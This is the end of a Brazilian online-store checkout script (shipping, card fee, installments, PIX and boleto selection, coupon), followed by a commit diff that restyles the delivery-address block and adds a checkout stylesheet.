    const mobileTotalPriceEl = document.getElementById('mobileTotalPrice');
    const mobileFinalPriceEl = document.getElementById('mobileFinalPrice');
    
    let shippingCost = 0;
    let basePrice = cartData.subtotal;
    let shippingText = '';

    switch (selectedShipping) {
        case 'standard':
            shippingText = 'GRÁTIS';
            shippingCost = 0;
            break;
        case 'express':
            shippingText = 'R$ 9,97';
            shippingCost = 9.97;
            break;
        default:
            shippingText = 'GRÁTIS';
            shippingCost = 0;
    }

    let total = basePrice + shippingCost;
    let creditCardFee = 0;
    
    if (selectedPayment === 'credit' && currentStep === 3) {
        creditCardFee = total * (CREDIT_CARD_FEE_PERCENTAGE / 100);
        total = total + creditCardFee;
        
        document.getElementById('creditCardFeeRow').style.display = 'flex';
        document.getElementById('mobileCreditCardFeeRow').style.display = 'flex';
        
        const creditCardFeeFormatted = `+R$ ${creditCardFee.toFixed(2).replace('.', ',')}`;
        document.getElementById('creditCardFee').textContent = creditCardFeeFormatted;
        document.getElementById('mobileCreditCardFee').textContent = creditCardFeeFormatted;
        
        updateCreditCardValues(total);
        
        const creditCardNotice = document.getElementById('creditCardNotice');
        if (creditCardNotice) {
            creditCardNotice.style.display = 'block';
        }
    } else {
        document.getElementById('creditCardFeeRow').style.display = 'none';
        document.getElementById('mobileCreditCardFeeRow').style.display = 'none';
        
        const creditCardNotice = document.getElementById('creditCardNotice');
        if (creditCardNotice) {
            creditCardNotice.style.display = 'none';
        }
    }
    
    updatePaymentMethodValues(total - creditCardFee);

    const totalFormatted = `R$ ${total.toFixed(2).replace('.', ',')}`;
    
    if (shippingCostEl) shippingCostEl.textContent = shippingText;
    if (mobileShippingCostEl) mobileShippingCostEl.textContent = shippingText;
    if (totalPriceEl) totalPriceEl.textContent = totalFormatted;
    if (mobileTotalPriceEl) mobileTotalPriceEl.textContent = totalFormatted;
    if (mobileFinalPriceEl) mobileFinalPriceEl.textContent = totalFormatted;
}

function updateCreditCardValues(totalWithFee) {
    const creditCardTotalValueEl = document.getElementById('creditCardTotalValue');
    
    if (creditCardTotalValueEl) {
        creditCardTotalValueEl.textContent = `R$ ${totalWithFee.toFixed(2).replace('.', ',')}`;
    }
    
    updateInstallmentOptions(totalWithFee);
}

function updatePaymentMethodValues(baseTotal) {
    const pixValueEl = document.getElementById('pixValue');
    const boletoValueEl = document.getElementById('boletoValue');
    
    const baseFormatted = `R$ ${baseTotal.toFixed(2).replace('.', ',')}`;
    
    if (pixValueEl) {
        pixValueEl.textContent = baseFormatted;
    }
    if (boletoValueEl) {
        boletoValueEl.textContent = baseFormatted;
    }
}

function updateInstallmentOptions(total) {
    const installmentsSelect = document.getElementById('installments');
    if (!installmentsSelect) return;
    
    while (installmentsSelect.children.length > 1) {
        installmentsSelect.removeChild(installmentsSelect.lastChild);
    }
    
    const installmentOptions = [
        { value: 1, text: `1x R$ ${total.toFixed(2).replace('.', ',')} à vista` },
        { value: 2, text: `2x R$ ${(total / 2).toFixed(2).replace('.', ',')} sem juros` },
        { value: 3, text: `3x R$ ${(total / 3).toFixed(2).replace('.', ',')} sem juros` },
        { value: 4, text: `4x R$ ${(total / 4).toFixed(2).replace('.', ',')} sem juros` },
        { value: 5, text: `5x R$ ${(total / 5).toFixed(2).replace('.', ',')} sem juros` },
        { value: 6, text: `6x R$ ${(total / 6).toFixed(2).replace('.', ',')} sem juros` },
        { value: 7, text: `7x R$ ${(total * 1.05 / 7).toFixed(2).replace('.', ',')} com juros` },
        { value: 8, text: `8x R$ ${(total * 1.08 / 8).toFixed(2).replace('.', ',')} com juros` },
        { value: 9, text: `9x R$ ${(total * 1.12 / 9).toFixed(2).replace('.', ',')} com juros` },
        { value: 10, text: `10x R$ ${(total * 1.15 / 10).toFixed(2).replace('.', ',')} com juros` },
        { value: 11, text: `11x R$ ${(total * 1.18 / 11).toFixed(2).replace('.', ',')} com juros` },
        { value: 12, text: `12x R$ ${(total * 1.20 / 12).toFixed(2).replace('.', ',')} com juros` }
    ];
    
    installmentOptions.forEach(option => {
        const optionEl = document.createElement('option');
        optionEl.value = option.value;
        optionEl.textContent = option.text;
        installmentsSelect.appendChild(optionEl);
    });
}

/**
 * Inicializa o método de pagamento pré-selecionado (PIX)
 * Garante que a classe .selected seja aplicada corretamente
 * e que o estado JavaScript esteja sincronizado com o HTML
 */
function initializePaymentMethod() {
    // Encontra o elemento PIX (que já tem a classe .selected no HTML)
    const pixPaymentMethod = document.querySelector('.payment-method[data-payment="pix"]');
    
    if (pixPaymentMethod) {
        // Encontra o header dentro do elemento PIX
        const pixHeader = pixPaymentMethod.querySelector('.payment-header');
        
        if (pixHeader) {
            // Simula um clique no header para disparar selectPayment()
            // Isto garante que toda a lógica de seleção seja executada
            pixHeader.click();
        }
    }
}

function selectPayment() {
    document.querySelectorAll(".payment-method").forEach(method => {
        method.classList.remove("selected");
    });
    this.parentElement.classList.add("selected");
    selectedPayment = this.parentElement.dataset.payment;

    const creditCardFields = [
        document.getElementById("cardNumber"),
        document.getElementById("cardName"),
        document.getElementById("cardExpiry"),
        document.getElementById("cardCvv"),
        document.getElementById("installments")
    ];

    if (selectedPayment === "pix" || selectedPayment === "boleto") {
        creditCardFields.forEach(field => {
            if (field) {
                field.removeAttribute("required");
                field.classList.remove("error", "success");
                const errorEl = document.getElementById(field.id + "Error");
                if (errorEl) errorEl.classList.remove("show");
            }
        });
    } else if (selectedPayment === "credit") {
        creditCardFields.forEach(field => {
            if (field) {
                field.setAttribute("required", "");
            }
        });
    }

    const creditCardNotice = document.getElementById("creditCardNotice");
    if (creditCardNotice) {
        if (selectedPayment === "credit" && currentStep === 3) {
            creditCardNotice.style.display = "block";
        } else {
            creditCardNotice.style.display = "none";
        }
    }

    updateShippingCost();
}

function applyCoupon() {
    const couponInput = document.getElementById('discountInput');
    const coupon = couponInput.value.trim().toUpperCase();
    
    if (coupon === 'DESCONTO10') {
        showSuccessNotification('Cupom aplicado! 10% de desconto');
        couponInput.value = '';
    } else if (coupon) {
        alert('Cupom inválido');
    }
}


</script>


</body>

</html>

==== commit 93579254: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -229,34 +229,78 @@
         margin-bottom: 16px;
     }
 
-    /* Bloco de endereço automático (não editável) */
-    .address-info-block {
-        background: #f9fafb;
-        border: 1px solid #e5e7eb;
-        border-radius: 8px;
-        padding: 16px;
-    }
-
-    .address-info-row {
-        display: flex;
-        margin-bottom: 8px;
-    }
-
-    .address-info-row:last-child {
-        margin-bottom: 0;
-    }
-
-    .address-info-label {
-        font-weight: 500;
-        color: #6b7280;
-        min-width: 100px;
-        font-size: 14px;
-    }
-
-    .address-info-value {
-        color: #111827;
-        font-size: 14px;
-    }
+   /* Container da Seção */
+.form-section {
+    margin-bottom: 24px;
+    font-family: 'Inter', system-ui, -apple-system, sans-serif;
+}
+
+.section-title {
+    font-size: 1.1rem;
+    font-weight: 600;
+    color: #374151;
+    margin-bottom: 12px;
+}
+
+/* Bloco de Endereço Automático */
+.address-info-block {
+    background: #f8fafc; /* Azul acinzentado muito leve */
+    border: 1px dashed #cbd5e1; /* Borda tracejada para indicar que é gerado pelo sistema */
+    border-radius: 10px;
+    padding: 20px;
+    position: relative;
+    transition: all 0.3s ease;
+}
+
+/* Efeito visual de "Somente Leitura" */
+.address-info-block::after {
+    content: "🔒 Sistema";
+    position: absolute;
+    top: 10px;
+    right: 15px;
+    font-size: 11px;
+    color: #94a3b8;
+    text-transform: uppercase;
+    letter-spacing: 0.05em;
+}
+
+.address-info-row {
+    display: grid;
+    grid-template-columns: 100px 1fr; /* Alinhamento mais preciso que flex */
+    align-items: center;
+    padding: 6px 0;
+    border-bottom: 1px solid rgba(229, 231, 235, 0.5);
+}
+
+.address-info-row:last-child {
+    border-bottom: none;
+    padding-bottom: 0;
+}
+
+.address-info-row:first-child {
+    padding-top: 0;
+}
+
+.address-info-label {
+    font-weight: 600;
+    color: #64748b;
+    font-size: 13px;
+    text-transform: uppercase;
+    letter-spacing: 0.025em;
+}
+
+.address-info-value {
+    color: #1e293b;
+    font-size: 15px;
+    font-weight: 500;
+}
+
+/* Destaque para quando o valor ainda não foi preenchido */
+.address-info-value:empty::before,
+.address-info-value:contains("-") {
+    color: #94a3b8;
+    font-style: italic;
+}
 
     /* Botão continuar fictício */
     .btn-continue-fictitious {
@@ -618,27 +662,31 @@
                     <div class="shipping-options hidden" id="dividerAfterShipping" style="border-top: 1px solid #e5e7eb; margin: 32px 0; padding: 0; height: 0;"></div>
                     <hr style="border: 0; border-top: 1px solid #e5e7eb; margin: 32px 0; display: none;" id="hrDivider">
 
-					<!-- Seção 2.5: Bloco de Endereço Automático (não editável) -->
-                    <div class="form-section hidden" id="sectionAddressInfo">
-                        <h3 class="section-title">Endereço de Entrega</h3>
-                        <div class="address-info-block">
-                            <div class="address-info-row">
-                                <span class="address-info-label">Logradouro:</span>
-                                <span class="address-info-value" id="addressDisplay">-</span>
-                            </div>
-                            <div class="address-info-row">
-                                <span class="address-info-label">Bairro:</span>
-                                <span class="address-info-value" id="neighborhoodDisplay">-</span>
-                            </div>
-                            <div class="address-info-row">
-                                <span class="address-info-label">Cidade:</span>
-                                <span class="address-info-value" id="cityDisplay">-</span>
-                            </div>
-                            <div class="address-info-row">
-                                <span class="address-info-label">Estado:</span>
-                                <span class="address-info-value" id="stateDisplay">-</span>
-                            </div>
-                        </div>
+					<div class="form-section" id="sectionAddressInfo">
+    <h3 class="section-title">Endereço de Entrega</h3>
+    
+    <div class="address-info-block">
+        <div class="address-info-row">
+            <span class="address-info-label">Logradouro</span>
+            <span class="address-info-value" id="addressDisplay">Aguardando CEP...</span>
+        </div>
+        
+        <div class="address-info-row">
+            <span class="address-info-label">Bairro</span>
+            <span class="address-info-value" id="neighborhoodDisplay">-</span>
+        </div>
+        
+        <div class="address-info-row">
+            <span class="address-info-label">Cidade</span>
+            <span class="address-info-value" id="cityDisplay">-</span>
+        </div>
+        
+        <div class="address-info-row">
+            <span class="address-info-label">Estado</span>
+            <span class="address-info-value" id="stateDisplay">-</span>
+        </div>
+    </div>
+</div>
                         <!-- Campos ocultos para armazenar os valores -->
                         <input type="hidden" id="address" name="address">
                         <input type="hidden" id="neighborhood" name="neighborhood">
--- a/core-light.css
+++ b/core-light.css
@@ -0,0 +1,1088 @@
+
+ :root {
+            --primary-color: #2563eb;
+            --primary-hover: #1d4ed8;
+            --success-color: #10b981;
+            --error-color: #ef4444;
+            --warning-color: #f59e0b;
+            --gray-50: #f9fafb;
+            --gray-100: #f3f4f6;
+            --gray-200: #e5e7eb;
+            --gray-300: #d1d5db;
+            --gray-400: #9ca3af;
+            --gray-500: #6b7280;
+            --gray-600: #4b5563;
+            --gray-700: #374151;
+            --gray-800: #1f2937;
+            --gray-900: #111827;
+            --white: #ffffff;
+            --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+            --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
+            --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
+            --border-radius: 12px;
+            --border-radius-lg: 16px;
+            --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+        }
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+            background: linear-gradient(135deg, var(--gray-50) 0%, #ffffff 100%);
+            color: var(--gray-800);
+            line-height: 1.6;
+            min-height: 100vh;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+        }
+
+        .checkout-container {
+            max-width: 100%;
+            margin: 0 auto;
+            padding: 0;
+            min-height: 100vh;
+        }
+
+        @media (min-width: 768px) {
+            .checkout-container {
+                max-width: 1200px;
+                padding: 20px;
+                display: grid;
+                grid-template-columns: 1fr 400px;
+                gap: 40px;
+            }
+        }
+
+        .checkout-header {
+            background: var(--white);
+            padding: 20px;
+            box-shadow: var(--shadow-sm);
+            position: sticky;
+            top: 0;
+            z-index: 100;
+        }
+
+        @media (min-width: 768px) {
+            .checkout-header {
+                grid-column: 1 / -1;
+                border-radius: var(--border-radius-lg);
+                margin-bottom: 20px;
+                position: sticky;
+            }
+        }
+
+        .header-content {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            max-width: 1200px;
+            margin: 0 auto;
+        }
+
+        .logo {
+            font-size: 20px;
+            font-weight: 700;
+            color: var(--primary-color);
+        }
+
+        @media (min-width: 768px) {
+            .logo {
+                font-size: 24px;
+            }
+        }
+
+        .security-badge {
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            background: var(--success-color);
+            color: var(--white);
+            padding: 6px 12px;
+            border-radius: 20px;
+            font-size: 11px;
+            font-weight: 500;
+        }
+
+        @media (min-width: 768px) {
+            .security-badge {
+                padding: 8px 16px;
+                font-size: 12px;
+                gap: 8px;
+            }
+        }
+
+        .order-summary-mobile {
+            background: var(--white);
+            border-bottom: 1px solid var(--gray-200);
+            position: static;
+            top: 80px;
+            z-index: 90;
+        }
+
+        @media (min-width: 768px) {
+            .order-summary-mobile {
+                display: none;
+            }
+        }
+
+        .summary-toggle {
+            padding: 16px 20px;
+            cursor: pointer;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            transition: var(--transition);
+        }
+
+        .summary-toggle:active {
+            background: var(--gray-50);
+        }
+
+        .summary-toggle-left {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+
+        .summary-toggle-icon {
+            font-size: 14px;
+            color: var(--primary-color);
+            transition: var(--transition);
+        }
+
+        .summary-toggle.expanded .summary-toggle-icon {
+            transform: rotate(180deg);
+        }
+
+        .summary-toggle-text {
+            font-size: 14px;
+            font-weight: 500;
+            color: var(--gray-700);
+        }
+
+        .summary-toggle-price {
+            font-size: 18px;
+            font-weight: 700;
+            color: var(--gray-900);
+        }
+
+        .summary-content {
+            max-height: 0;
+            overflow: hidden;
+            transition: max-height 0.3s ease-out;
+        }
+
+        .summary-content.expanded {
+            max-height: 500px;
+        }
+
+        .summary-content-inner {
+            padding: 0 20px 20px 20px;
+            border-top: 1px solid var(--gray-200);
+        }
+
+        .progress-container {
+            background: var(--white);
+            padding: 20px;
+            border-bottom: 1px solid var(--gray-200);
+        }
+
+        @media (min-width: 768px) {
+            .progress-container {
+                border-radius: var(--border-radius-lg);
+                box-shadow: var(--shadow-sm);
+                margin-bottom: 20px;
+                border-bottom: none;
+                padding: 24px;
+            }
+        }
+
+        .progress-steps {
+            display: flex;
+            justify-content: space-between;
+            position: relative;
+            max-width: 400px;
+            margin: 0 auto;
+        }
+
+        .progress-steps::before {
+            content: '';
+            position: absolute;
+            top: 20px;
+            left: 20px;
+            right: 20px;
+            height: 2px;
+            background: var(--gray-200);
+            z-index: 1;
+        }
+
+        .progress-line {
+            position: absolute;
+            top: 20px;
+            left: 20px;
+            height: 2px;
+            background: var(--primary-color);
+            z-index: 2;
+            transition: width 0.5s cubic-bezier(0.4, 0, 0.2, 1);
+        }
+
+        .step {
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            position: relative;
+            z-index: 3;
+        }
+
+        .step-circle {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+            background: var(--gray-200);
+            color: var(--gray-500);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-weight: 600;
+            transition: var(--transition);
+            margin-bottom: 8px;
+            font-size: 14px;
+        }
+
+        .step.active .step-circle {
+            background: var(--primary-color);
+            color: var(--white);
+            transform: scale(1.1);
+        }
+
+        .step.completed .step-circle {
+            background: var(--success-color);
+            color: var(--white);
+        }
+
+        .step-label {
+            font-size: 12px;
+            font-weight: 500;
+            color: var(--gray-600);
+            text-align: center;
+        }
+
+        @media (min-width: 768px) {
+            .step-label {
+                font-size: 14px;
+            }
+        }
+
+        .step.active .step-label {
+            color: var(--primary-color);
+            font-weight: 600;
+        }
+
+        .step.completed .step-label {
+            color: var(--success-color);
+        }
+
+        .main-content {
+            background: var(--white);
+            min-height: calc(100vh - 200px);
+        }
+
+        @media (min-width: 768px) {
+            .main-content {
+                border-radius: var(--border-radius-lg);
+                box-shadow: var(--shadow-sm);
+                height: fit-content;
+                min-height: auto;
+            }
+        }
+
+        .step-content {
+            display: none;
+            padding: 24px 20px;
+        }
+
+        @media (min-width: 768px) {
+            .step-content {
+                padding: 32px;
+            }
+        }
+
+        .step-content.active {
+            display: block;
+            animation: fadeInUp 0.4s ease-out;
+        }
+
+        @keyframes fadeInUp {
+            from {
+                opacity: 0;
+                transform: translateY(20px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        .step-title {
+            font-size: 24px;
+            font-weight: 700;
+            color: var(--gray-900);
+            margin-bottom: 8px;
+        }
+
+        @media (min-width: 768px) {
+            .step-title {
+                font-size: 28px;
+            }
+        }
+
+        .step-subtitle {
+            font-size: 14px;
+            color: var(--gray-600);
+            margin-bottom: 32px;
+            line-height: 1.5;
+        }
+
+        @media (min-width: 768px) {
+            .step-subtitle {
+                font-size: 16px;
+            }
+        }
+
+        .form-group {
+            margin-bottom: 16px;
+        }
+
+        .form-row {
+            display: grid;
+            grid-template-columns: 1fr;
+            gap: 12px;
+        }
+
+        @media (min-width: 640px) {
+            .form-row {
+                grid-template-columns: 1fr 1fr;
+            }
+        }
+
+        .address-row-number-complement {
+            display: grid;
+            grid-template-columns: 1fr 2fr;
+            gap: 12px;
+        }
+
+        .address-row-city-state {
+            display: grid;
+            grid-template-columns: 2fr 1fr;
+            gap: 12px;
+        }
+
+        .form-label {
+            display: block;
+            font-size: 13px;
+            font-weight: 500;
+            color: var(--gray-700);
+            margin-bottom: 6px;
+        }
+
+        .form-input {
+            width: 100%;
+            padding: 12px;
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            font-size: 15px;
+            transition: var(--transition);
+            background: var(--white);
+            -webkit-appearance: none;
+            appearance: none;
+        }
+
+        .form-input:focus {
+            outline: none;
+            border-color: var(--primary-color);
+            box-shadow: 0 0 0 3px rgb(37 99 235 / 0.1);
+            transform: translateY(-1px);
+        }
+
+        .form-input.error {
+            border-color: var(--error-color);
+            box-shadow: 0 0 0 3px rgb(239 68 68 / 0.1);
+        }
+
+        .form-input.success {
+            border-color: var(--success-color);
+            box-shadow: 0 0 0 3px rgb(16 185 129 / 0.1);
+        }
+
+        .error-message {
+            color: var(--error-color);
+            font-size: 11px;
+            margin-top: 4px;
+            display: none;
+            font-weight: 500;
+        }
+
+        .error-message.show {
+            display: block;
+            animation: fadeIn 0.3s ease-out;
+        }
+
+        @keyframes fadeIn {
+            from { opacity: 0; }
+            to { opacity: 1; }
+        }
+
+        .address-fields {
+            display: none;
+            opacity: 0;
+            transform: translateY(20px);
+            transition: all 0.4s ease-out;
+        }
+
+        .address-fields.show {
+            display: block;
+            opacity: 1;
+            transform: translateY(0);
+        }
+
+        .shipping-options {
+            display: none;
+            opacity: 0;
+            transform: translateY(20px);
+            transition: all 0.4s ease-out;
+            margin-top: 24px;
+        }
+
+        .shipping-options.show {
+            display: block;
+            opacity: 1;
+            transform: translateY(0);
+        }
+
+        .shipping-option {
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            padding: 16px;
+            margin-bottom: 12px;
+            cursor: pointer;
+            transition: var(--transition);
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+        }
+
+        .shipping-option:hover {
+            border-color: var(--primary-color);
+            background: var(--gray-50);
+            transform: translateY(-1px);
+        }
+
+        .shipping-option.selected {
+            border-color: var(--primary-color);
+            background: rgb(37 99 235 / 0.05);
+            box-shadow: 0 0 0 1px var(--primary-color);
+        }
+
+        .shipping-info {
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
+
+        .shipping-radio {
+            width: 20px;
+            height: 20px;
+            border: 2px solid var(--gray-300);
+            border-radius: 50%;
+            position: relative;
+            transition: var(--transition);
+        }
+
+        .shipping-option.selected .shipping-radio {
+            border-color: var(--primary-color);
+        }
+
+        .shipping-option.selected .shipping-radio::after {
+            content: '';
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 8px;
+            height: 8px;
+            background: var(--primary-color);
+            border-radius: 50%;
+        }
+
+        .shipping-details h4 {
+            font-weight: 600;
+            color: var(--gray-900);
+            margin-bottom: 2px;
+            font-size: 14px;
+        }
+
+        .shipping-details p {
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .shipping-price {
+            font-weight: 600;
+            color: var(--gray-900);
+            text-align: right;
+            font-size: 14px;
+        }
+
+        .shipping-price.free {
+            color: var(--success-color);
+        }
+
+        .payment-method {
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            margin-bottom: 16px;
+            overflow: hidden;
+            transition: var(--transition);
+        }
+
+        .payment-method.selected {
+            border-color: var(--primary-color);
+            box-shadow: 0 0 0 1px var(--primary-color);
+        }
+
+        .payment-header {
+            padding: 16px;
+            cursor: pointer;
+            display: flex;
+            align-items: center;
+            gap: 12px;
+            background: var(--white);
+            transition: var(--transition);
+        }
+
+        .payment-header:hover {
+            background: var(--gray-50);
+        }
+
+        .payment-method.selected .payment-header {
+            background: rgb(37 99 235 / 0.05);
+        }
+
+        .payment-radio {
+            width: 20px;
+            height: 20px;
+            border: 2px solid var(--gray-300);
+            border-radius: 50%;
+            position: relative;
+            transition: var(--transition);
+        }
+
+        .payment-method.selected .payment-radio {
+            border-color: var(--primary-color);
+        }
+
+        .payment-method.selected .payment-radio::after {
+            content: '';
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 8px;
+            height: 8px;
+            background: var(--primary-color);
+            border-radius: 50%;
+        }
+
+        .payment-info h4 {
+            font-weight: 600;
+            color: var(--gray-900);
+            margin-bottom: 2px;
+            font-size: 14px;
+        }
+
+        .payment-info p {
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .payment-form {
+            padding: 16px;
+            background: var(--gray-50);
+            border-top: 1px solid var(--gray-200);
+            display: none;
+        }
+
+        .payment-method.selected .payment-form {
+            display: block;
+            animation: slideDown 0.3s ease-out;
+        }
+
+        @keyframes slideDown {
+            from {
+                opacity: 0;
+                transform: translateY(-10px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        .card-brands {
+            display: flex;
+            gap: 8px;
+            margin-bottom: 16px;
+        }
+
+        .card-brand {
+            width: 40px;
+            height: 24px;
+            background: var(--gray-200);
+            border-radius: 4px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 10px;
+            font-weight: 600;
+            color: var(--gray-600);
+        }
+
+        .pix-container {
+            text-align: center;
+            padding: 20px;
+        }
+
+        .pix-qr-code {
+            margin: 20px auto;
+            max-width: 200px;
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            padding: 16px;
+            background: var(--white);
+        }
+
+.pix-qr-code img {
+    width: 100%; /* Garante que a imagem ocupe toda a largura do contêiner */
+    height: auto; /* Mantém a proporção da imagem */
+    display: block; /* Remove espaços extras abaixo da imagem */
+}
+
+        .pix-code-container {
+            margin-top: 20px;
+            padding: 16px;
+            background: var(--gray-100);
+            border-radius: var(--border-radius);
+            border: 1px solid var(--gray-300);
+        }
+
+        .pix-code-label {
+            font-size: 12px;
+            color: var(--gray-600);
+            margin-bottom: 8px;
+            font-weight: 500;
+        }
+
+        .pix-code-text {
+            font-family: 'Courier New', monospace;
+            font-size: 11px;
+            color: var(--gray-800);
+            word-break: break-all;
+            line-height: 1.4;
+            margin-bottom: 12px;
+            padding: 8px;
+            background: var(--white);
+            border-radius: 4px;
+            border: 1px solid var(--gray-200);
+        }
+
+        .pix-copy-button {
+            background: var(--primary-color);
+            color: var(--white);
+            border: none;
+            padding: 8px 16px;
+            border-radius: 6px;
+            font-size: 12px;
+            font-weight: 500;
+            cursor: pointer;
+            transition: var(--transition);
+        }
+
+        .pix-copy-button:hover {
+            background: var(--primary-hover);
+        }
+
+        .pix-copy-button.copied {
+            background: var(--success-color);
+        }
+
+        .pix-instructions {
+            margin-top: 16px;
+            font-size: 12px;
+            color: var(--gray-600);
+            line-height: 1.4;
+        }
+
+        .pix-timer {
+            margin-top: 16px;
+            font-size: 14px;
+            color: var(--warning-color);
+            font-weight: 500;
+        }
+
+        .btn {
+            padding: 16px 24px;
